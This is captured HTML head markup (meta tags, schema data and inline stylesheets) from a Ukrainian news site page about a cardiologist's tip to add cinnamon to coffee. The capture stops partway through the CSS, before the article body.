

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chasnovyn.com/kultura/iak-zrobiti-kavy-korisnishou-dlia-zdorov-39-ia-prosta-porada-kardiologa.html
body_size: 29575
content:
<!doctype html>
<html lang="uk" prefix="og: https://ogp.me/ns#">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Пошукова оптимізація (SEO) з Rank Math PRO - https://rankmath.com/ -->
<title>Як зробити каву кориснішою для здоров&#039;я: проста порада кардіолога - ЧАС новин</title>
<meta name="description" content="Відома кардіологиня Лакшмі Мехта розповіла про простий спосіб зробити каву корисною для серця. Для цього достатньо додати до&nbsp;напою трохи кориці, пише"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://chasnovyn.com/kultura/iak-zrobiti-kavy-korisnishou-dlia-zdorov-39-ia-prosta-porada-kardiologa.html" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Як зробити каву кориснішою для здоров&#039;я: проста порада кардіолога - ЧАС новин" />
<meta property="og:description" content="Відома кардіологиня Лакшмі Мехта розповіла про простий спосіб зробити каву корисною для серця. Для цього достатньо додати до&nbsp;напою трохи кориці, пише" />
<meta property="og:url" content="https://chasnovyn.com/kultura/iak-zrobiti-kavy-korisnishou-dlia-zdorov-39-ia-prosta-porada-kardiologa.html" />
<meta property="og:site_name" content="ЧАС новин" />
<meta property="article:section" content="Культура" />
<meta property="og:image" content="https://chasnovyn.com/wp-content/uploads/2024/03/2cd4d99e1bd683c983467ffe2134a3a4.jpg" />
<meta property="og:image:secure_url" content="https://chasnovyn.com/wp-content/uploads/2024/03/2cd4d99e1bd683c983467ffe2134a3a4.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="314" />
<meta property="og:image:alt" content="Як зробити каву кориснішою для здоров&#039;я: проста порада кардіолога" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-03-27T00:42:04+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Як зробити каву кориснішою для здоров&#039;я: проста порада кардіолога - ЧАС новин" />
<meta name="twitter:description" content="Відома кардіологиня Лакшмі Мехта розповіла про простий спосіб зробити каву корисною для серця. Для цього достатньо додати до&nbsp;напою трохи кориці, пише" />
<meta name="twitter:image" content="https://chasnovyn.com/wp-content/uploads/2024/03/2cd4d99e1bd683c983467ffe2134a3a4.jpg" />
<meta name="twitter:label1" content="Написано" />
<meta name="twitter:data1" content="Валерій Костюк, журналіст" />
<meta name="twitter:label2" content="Час для читання" />
<meta name="twitter:data2" content="Менше хвилини" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://chasnovyn.com/#organization","name":"INFBusiness","url":"https://chasnovyn.com","email":"infbusinessweb@gmail.com","logo":{"@type":"ImageObject","@id":"https://chasnovyn.com/#logo","url":"https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991.png","contentUrl":"https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991.png","caption":"\u0427\u0410\u0421 \u043d\u043e\u0432\u0438\u043d","inLanguage":"uk","width":"3000","height":"3000"}},{"@type":"WebSite","@id":"https://chasnovyn.com/#website","url":"https://chasnovyn.com","name":"\u0427\u0410\u0421 \u043d\u043e\u0432\u0438\u043d","alternateName":"\u0427\u0410\u0421 \u043d\u043e\u0432\u0438\u043d","publisher":{"@id":"https://chasnovyn.com/#organization"},"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://chasnovyn.com/wp-content/uploads/2024/03/2cd4d99e1bd683c983467ffe2134a3a4.jpg","url":"https://chasnovyn.com/wp-content/uploads/2024/03/2cd4d99e1bd683c983467ffe2134a3a4.jpg","width":"600","height":"314","inLanguage":"uk"},{"@type":"BreadcrumbList","@id":"https://chasnovyn.com/kultura/iak-zrobiti-kavy-korisnishou-dlia-zdorov-39-ia-prosta-porada-kardiologa.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"http://chasnovyn.com","name":"\u0413\u043e\u043b\u043e\u0432\u043d\u0430"}},{"@type":"ListItem","position":"2","item":{"@id":"https://chasnovyn.com/kultura/iak-zrobiti-kavy-korisnishou-dlia-zdorov-39-ia-prosta-porada-kardiologa.html","name":"\u042f\u043a\u00a0\u0437\u0440\u043e\u0431\u0438\u0442\u0438 \u043a\u0430\u0432\u0443 \u043a\u043e\u0440\u0438\u0441\u043d\u0456\u0448\u043e\u044e \u0434\u043b\u044f \u0437\u0434\u043e\u0440\u043e\u0432&#039;\u044f: \u043f\u0440\u043e\u0441\u0442\u0430 \u043f\u043e\u0440\u0430\u0434\u0430 \u043a\u0430\u0440\u0434\u0456\u043e\u043b\u043e\u0433\u0430"}}]},{"@type":"WebPage","@id":"https://chasnovyn.com/kultura/iak-zrobiti-kavy-korisnishou-dlia-zdorov-39-ia-prosta-porada-kardiologa.html#webpage","url":"https://chasnovyn.com/kultura/iak-zrobiti-kavy-korisnishou-dlia-zdorov-39-ia-prosta-porada-kardiologa.html","name":"\u042f\u043a\u00a0\u0437\u0440\u043e\u0431\u0438\u0442\u0438 \u043a\u0430\u0432\u0443 \u043a\u043e\u0440\u0438\u0441\u043d\u0456\u0448\u043e\u044e \u0434\u043b\u044f \u0437\u0434\u043e\u0440\u043e\u0432&#039;\u044f: \u043f\u0440\u043e\u0441\u0442\u0430 \u043f\u043e\u0440\u0430\u0434\u0430 \u043a\u0430\u0440\u0434\u0456\u043e\u043b\u043e\u0433\u0430 - \u0427\u0410\u0421 \u043d\u043e\u0432\u0438\u043d","datePublished":"2024-03-27T00:42:04+02:00","dateModified":"2024-03-27T00:42:04+02:00","isPartOf":{"@id":"https://chasnovyn.com/#website"},"primaryImageOfPage":{"@id":"https://chasnovyn.com/wp-content/uploads/2024/03/2cd4d99e1bd683c983467ffe2134a3a4.jpg"},"inLanguage":"uk","breadcrumb":{"@id":"https://chasnovyn.com/kultura/iak-zrobiti-kavy-korisnishou-dlia-zdorov-39-ia-prosta-porada-kardiologa.html#breadcrumb"}},{"@type":"Person","@id":"https://chasnovyn.com/author/admin","name":"\u0412\u0430\u043b\u0435\u0440\u0456\u0439 \u041a\u043e\u0441\u0442\u044e\u043a, \u0436\u0443\u0440\u043d\u0430\u043b\u0456\u0441\u0442","url":"https://chasnovyn.com/author/admin","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/daa25e679ce295f5c7b03a3415848cc6d01eef85fd7bbec0887a9d27a7f7172f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/daa25e679ce295f5c7b03a3415848cc6d01eef85fd7bbec0887a9d27a7f7172f?s=96&amp;d=mm&amp;r=g","caption":"\u0412\u0430\u043b\u0435\u0440\u0456\u0439 \u041a\u043e\u0441\u0442\u044e\u043a, \u0436\u0443\u0440\u043d\u0430\u043b\u0456\u0441\u0442","inLanguage":"uk"},"sameAs":["http://chasnovyn.com/"],"worksFor":{"@id":"https://chasnovyn.com/#organization"}},{"@type":"NewsArticle","headline":"\u042f\u043a\u00a0\u0437\u0440\u043e\u0431\u0438\u0442\u0438 \u043a\u0430\u0432\u0443 \u043a\u043e\u0440\u0438\u0441\u043d\u0456\u0448\u043e\u044e \u0434\u043b\u044f \u0437\u0434\u043e\u0440\u043e\u0432&#039;\u044f: \u043f\u0440\u043e\u0441\u0442\u0430 \u043f\u043e\u0440\u0430\u0434\u0430 \u043a\u0430\u0440\u0434\u0456\u043e\u043b\u043e\u0433\u0430 - \u0427\u0410\u0421 \u043d\u043e\u0432\u0438\u043d","datePublished":"2024-03-27T00:42:04+02:00","dateModified":"2024-03-27T00:42:04+02:00","author":{"@id":"https://chasnovyn.com/author/admin","name":"\u0412\u0430\u043b\u0435\u0440\u0456\u0439 \u041a\u043e\u0441\u0442\u044e\u043a, \u0436\u0443\u0440\u043d\u0430\u043b\u0456\u0441\u0442"},"publisher":{"@id":"https://chasnovyn.com/#organization"},"description":"\u0412\u0456\u0434\u043e\u043c\u0430 \u043a\u0430\u0440\u0434\u0456\u043e\u043b\u043e\u0433\u0438\u043d\u044f \u041b\u0430\u043a\u0448\u043c\u0456 \u041c\u0435\u0445\u0442\u0430 \u0440\u043e\u0437\u043f\u043e\u0432\u0456\u043b\u0430 \u043f\u0440\u043e \u043f\u0440\u043e\u0441\u0442\u0438\u0439 \u0441\u043f\u043e\u0441\u0456\u0431 \u0437\u0440\u043e\u0431\u0438\u0442\u0438 \u043a\u0430\u0432\u0443 \u043a\u043e\u0440\u0438\u0441\u043d\u043e\u044e \u0434\u043b\u044f \u0441\u0435\u0440\u0446\u044f. \u0414\u043b\u044f \u0446\u044c\u043e\u0433\u043e \u0434\u043e\u0441\u0442\u0430\u0442\u043d\u044c\u043e \u0434\u043e\u0434\u0430\u0442\u0438 \u0434\u043e&nbsp;\u043d\u0430\u043f\u043e\u044e \u0442\u0440\u043e\u0445\u0438 \u043a\u043e\u0440\u0438\u0446\u0456, \u043f\u0438\u0448\u0435","name":"\u042f\u043a\u00a0\u0437\u0440\u043e\u0431\u0438\u0442\u0438 \u043a\u0430\u0432\u0443 \u043a\u043e\u0440\u0438\u0441\u043d\u0456\u0448\u043e\u044e \u0434\u043b\u044f \u0437\u0434\u043e\u0440\u043e\u0432&#039;\u044f: \u043f\u0440\u043e\u0441\u0442\u0430 \u043f\u043e\u0440\u0430\u0434\u0430 \u043a\u0430\u0440\u0434\u0456\u043e\u043b\u043e\u0433\u0430 - \u0427\u0410\u0421 \u043d\u043e\u0432\u0438\u043d","@id":"https://chasnovyn.com/kultura/iak-zrobiti-kavy-korisnishou-dlia-zdorov-39-ia-prosta-porada-kardiologa.html#richSnippet","isPartOf":{"@id":"https://chasnovyn.com/kultura/iak-zrobiti-kavy-korisnishou-dlia-zdorov-39-ia-prosta-porada-kardiologa.html#webpage"},"image":{"@id":"https://chasnovyn.com/wp-content/uploads/2024/03/2cd4d99e1bd683c983467ffe2134a3a4.jpg"},"inLanguage":"uk","mainEntityOfPage":{"@id":"https://chasnovyn.com/kultura/iak-zrobiti-kavy-korisnishou-dlia-zdorov-39-ia-prosta-porada-kardiologa.html#webpage"}}]}</script>
<!-- /Плагін Rank Math WordPress SEO -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chasnovyn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchasnovyn.com%2Fkultura%2Fiak-zrobiti-kavy-korisnishou-dlia-zdorov-39-ia-prosta-porada-kardiologa.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chasnovyn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchasnovyn.com%2Fkultura%2Fiak-zrobiti-kavy-korisnishou-dlia-zdorov-39-ia-prosta-porada-kardiologa.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://chasnovyn.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://chasnovyn.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://chasnovyn.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='ugb-style-css-css' href='https://chasnovyn.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/frontend_blocks.css?ver=3.19.6' media='all' />
<style id='ugb-style-css-inline-css'>
:root {--stk-block-width-default-detected: 1290px;}
#start-resizable-editor-section{display:none}@media only screen and (min-width:1000px){:where(.has-text-align-left) .stk-block-divider{--stk-dots-margin-left:0;--stk-dots-margin-right:auto}:where(.has-text-align-right) .stk-block-divider{--stk-dots-margin-right:0;--stk-dots-margin-left:auto}:where(.has-text-align-center) .stk-block-divider{--stk-dots-margin-right:auto;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-center{--stk-dots-margin-right:auto;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-right{--stk-dots-margin-right:0;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-left{--stk-dots-margin-left:0;--stk-dots-margin-right:auto}.stk-block-feature>*>.stk-row{flex-wrap:var(--stk-feature-flex-wrap,nowrap)}.stk-row{flex-wrap:nowrap}.stk--hide-desktop,.stk--hide-desktop.stk-block{display:none!important}}@media only screen and (min-width:690px){:where(body:not(.wp-admin) .stk-block-column:first-child:nth-last-child(2)){flex:1 1 calc(50% - var(--stk-column-gap, 0px)*1/2)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(2):last-child){flex:1 1 calc(50% - var(--stk-column-gap, 0px)*1/2)!important}:where(body:not(.wp-admin) .stk-block-column:first-child:nth-last-child(3)){flex:1 1 calc(33.33333% - var(--stk-column-gap, 0px)*2/3)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(2):nth-last-child(2)){flex:1 1 calc(33.33333% - var(--stk-column-gap, 0px)*2/3)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(3):last-child){flex:1 1 calc(33.33333% - var(--stk-column-gap, 0px)*2/3)!important}:where(body:not(.wp-admin) .stk-block-column:first-child:nth-last-child(4)){flex:1 1 calc(25% - var(--stk-column-gap, 0px)*3/4)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(2):nth-last-child(3)){flex:1 1 calc(25% - var(--stk-column-gap, 0px)*3/4)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(3):nth-last-child(2)){flex:1 1 calc(25% - var(--stk-column-gap, 0px)*3/4)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(4):last-child){flex:1 1 calc(25% - var(--stk-column-gap, 0px)*3/4)!important}:where(body:not(.wp-admin) .stk-block-column:first-child:nth-last-child(5)){flex:1 1 calc(20% - var(--stk-column-gap, 0px)*4/5)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(2):nth-last-child(4)){flex:1 1 calc(20% - var(--stk-column-gap, 0px)*4/5)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(3):nth-last-child(3)){flex:1 1 calc(20% - var(--stk-column-gap, 0px)*4/5)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(4):nth-last-child(2)){flex:1 1 calc(20% - var(--stk-column-gap, 0px)*4/5)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(5):last-child){flex:1 1 calc(20% - var(--stk-column-gap, 0px)*4/5)!important}:where(body:not(.wp-admin) .stk-block-column:first-child:nth-last-child(6)){flex:1 1 calc(16.66667% - var(--stk-column-gap, 0px)*5/6)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(2):nth-last-child(5)){flex:1 1 calc(16.66667% - var(--stk-column-gap, 0px)*5/6)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(3):nth-last-child(4)){flex:1 1 calc(16.66667% - var(--stk-column-gap, 0px)*5/6)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(4):nth-last-child(3)){flex:1 1 calc(16.66667% - var(--stk-column-gap, 0px)*5/6)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(5):nth-last-child(2)){flex:1 1 calc(16.66667% - var(--stk-column-gap, 0px)*5/6)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(6):last-child){flex:1 1 calc(16.66667% - var(--stk-column-gap, 0px)*5/6)!important}.stk-block .stk-block.aligncenter,.stk-block-carousel:is(.aligncenter,.alignwide,.alignfull)>:where(.stk-block-carousel__content-wrapper)>.stk-content-align:not(.alignwide):not(.alignfull),.stk-block:is(.aligncenter,.alignwide,.alignfull)>.stk-content-align:not(.alignwide):not(.alignfull){margin-left:auto;margin-right:auto;max-width:var(--stk-block-default-width,var(--stk-block-width-default-detected,900px));width:100%}.stk-block .stk-block.alignwide,.stk-block-carousel:is(.aligncenter,.alignwide,.alignfull)>:where(.stk-block-carousel__content-wrapper)>.stk-content-align.alignwide,.stk-block:is(.aligncenter,.alignwide,.alignfull)>.stk-content-align.alignwide{margin-left:auto;margin-right:auto;max-width:var(--stk-block-wide-width,var(--stk-block-width-wide-detected,80vw));width:100%}.stk-row.stk-columns-2>.stk-column{flex:1 1 50%;max-width:50%}.stk-row.stk-columns-3>.stk-column{flex:1 1 33.3333333333%;max-width:33.3333333333%}.stk-row.stk-columns-4>.stk-column{flex:1 1 25%;max-width:25%}.stk-row.stk-columns-5>.stk-column{flex:1 1 20%;max-width:20%}.stk-row.stk-columns-6>.stk-column{flex:1 1 16.6666666667%;max-width:16.6666666667%}.stk-row.stk-columns-7>.stk-column{flex:1 1 